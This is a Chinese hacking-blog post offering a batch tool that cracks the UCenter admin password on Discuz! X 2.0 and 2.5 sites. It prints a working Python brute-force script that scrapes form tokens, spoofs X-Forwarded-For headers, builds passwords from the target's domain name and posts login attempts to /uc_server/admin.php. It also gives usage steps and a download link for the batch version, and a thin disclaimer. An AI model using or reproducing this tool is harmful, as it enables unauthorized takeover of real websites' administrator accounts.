昨天发了Discuz! X 后台批量破解工具 在学员群交流的时候 ,有的学员提到能不能爆uc的,毕竟这个成功率比后台的成功率

大大的提高,只是第一次叫我写的时候,其实我是决绝,因为网上已经有类似的程序。

例如,

#coding:utf-8 import httplib,re,random,urllib,time from sys import argv # 进行爆破 def getHtml(host,htmlhash,htmlpass,htmlseccode): ip=str(random.randint(1,100))+"."+str(random.randint(100,244))+"."+str(random.randint(100,244))+"."+str(random.randint(100,244)) postHead={"Host":host,"User-Agent": "Mozilla/5.0 (Windows NT 6.3; WOW64; rv:33.0) Gecko/20100101 Firefox/33.0","X-Forwarded-For":ip,'Content-Type':'application/x-www-form-urlencoded','Accept':'text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8','Connection':'keep-alive'} postContent='sid=&formhash='+htmlhash+'&seccodehidden='+htmlseccode+'&iframe=0&isfounder=1&password='+htmlpass+'&seccode=cccc&submit=%E7%99%BB+%E5%BD%95' resultHtml=httplib.HTTPConnection(host, 80, False) resultHtml.request('POST','/uc_server/admin.php?m=user&a=login',body=postContent,headers = postHead ) page=resultHtml.getresponse() pageConect=page.read() return pageConect #获取 formhash 和 seccodehidden def gethashs(host): url='http://'+host+'/uc_server/admin.php' pageContent=urllib.urlopen(url).read() r1=re.compile('<input type="hidden" name="formhash" value="(/S+)" />') htmlhash=r1.findall(pageContent)[0] r2=re.compile('<input type="hidden" name="seccodehidden" value="(/S+)" />') htmlseccode=r2.findall(pageContent)[0] return htmlhash+' '+htmlseccode #通过argv获取 host 字典 间隔时间 进行爆破 if(len(argv)==1): print '---->python '+argv[0]+' host地址 字典文件 间隔时间' print '---->python '+argv[0]+' 192.168.1.105 pass.txt 0.2' else: host=argv[1] passfile=argv[2] sleeptime=argv[3] print '网站host为 '+host #取域名 然后添加一些密码 hostuser=host.split('.') hostuser=hostuser[len(hostuser)-2] hostpass=[hostuser+'123',hostuser+'888',hostuser+hostuser,hostuser+'..',hostuser+'.',hostuser+'admin888',hostuser+'admin123',hostuser+'admin',hostuser+'123456'] print '密码字典为 '+passfile print '间隔时间为 '+sleeptime print '--->' x=gethashs(host).split(' ') f=open(passfile,'r') htmlpass=f.read().split('/r/n') htmlpass=hostpass+htmlpass f.close() for i in range(len(htmlpass)): time.sleep(float(sleeptime)) print '正在尝试密码'+htmlpass[i] if(getHtml(host,x[0],htmlpass[i],x[1])==''): print '密码为 '+htmlpass[i] break

其实这个改改就是一个很好的批量了。

后来想了想 ,下了几个dz版本,测试了一下,好像只有几个版本可以。反正就加多一个函数调试了 一会。

发现没有出错,暗月就发出来 给大家共享用用把,这类工具渗透dz的时候可能会给你带来意向不到的收获!

暗月测试的版本 可以使用的成功破解的版本是dzX 2.0 DzX 2.5



listurl.txt 你是填写的url password.txt 当然是我们的密码咯。10就是连接时间timeout



成功的话会在程序目录生成一个crack.txt

神器下载

本地下载

Discuz! X 2.0 2.5 UC 批量破解工具[moon].zip

网盘下载

链接:http://pan.baidu.com/s/1dD1ZcJZ 密码:l4it

通知: 代码审计班 四月结束 需要培训请在4月份前加入!

免责声明:文章中涉及的程序(方法)可能带有攻击性,仅供安全研究与教学之用,读者将其信息做其他用途,由读者承担全部法律及连带责任,本站不承担任何法律及连带责任;如有问题可邮件联系(建议使用企业邮箱或有效邮箱,避免邮件被拦截,联系方式见首页),望知悉。

- 左青龙

- 微信扫一扫

-

- 右白虎

- 微信扫一扫

-

评论